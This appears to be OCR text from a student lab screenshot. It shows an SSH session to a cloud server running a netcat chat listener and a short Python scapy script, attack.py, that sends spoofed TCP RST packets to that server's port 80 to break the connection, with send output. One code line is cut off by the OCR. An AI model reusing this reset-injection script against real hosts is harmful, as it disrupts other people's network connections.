 ubuntu@VM-0-2-ubuntu: ~
⌥⌘1
macbookpro@zhuzhihangdeMacBook-Pro ~ % ssh ubuntu@82.157.125.228
ubuntu@82.157.125.228's password:
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Apr 23 11:31:26 PM CST 2024
System load:  0.03271484375      Processes:             135
Usage of /:   13.3% of 49.10GB   Users logged in:       1
Memory usage: 19%                IPv4 address for eth0: 172.21.0.2
Swap usage:   0%
=> There is 1 zombie process.
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK
8s
just raised the bar for easy, resilient and secure K8s cluster deploymen
t.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Last login: Tue Apr 23 23:24:23 2024 from 59.66.131.49
ubuntu@VM-0-2-ubuntu:~$ sudo lsof -t -i:80
4091966
ubuntu@VM-0-2-ubuntu:~$ sudo nc -l -p 80
Hello, I am client.
Hello, I am server.
Nice to meet you.
Nice to meet you,too.
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
Hello, are you still here?
I think you are attacked.
^C
ubuntu@VM-0-2-ubuntu:~$
attack1
资源管理器
打开的编辑器
attack.py
ATTACK1
attack.py
大纲
时间线
attack.py
attack.py > main
1 from scapy.all import *
2 def send_rst(src_ip, dst_ip, src_port, dst_port):
3     # 构造RST报文并发送
4     send(IP(src=src_ip, dst=dst_ip, ttl=1) / TCP(seq=1, ack=1, sport=src_port, d
5
6 def main():
7     # 定义源IP地址、目标IP地址和目标端口
8     src_ip = "192.168.3.4"
9     dst_ip = "82.157.125.228"
10     dst_port = 80
11
12     # 循环遍历源端口范围，并发送RST报文
13     for src_port in range(50000, 50010):
14         send_rst(src_ip, dst_ip, src_port, dst_port)
15
16 if __name__ == "__main__":
17     main()
问题 输出 调试控制台 终端 端口
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
macbookpro@zhuzhihangdeMacBook-Pro attack1 %
zsh
zsh
0 0 0
行 8，列 26 空格: 4 UTF-8 LF {} Python 3.11.5 64-bit Prettier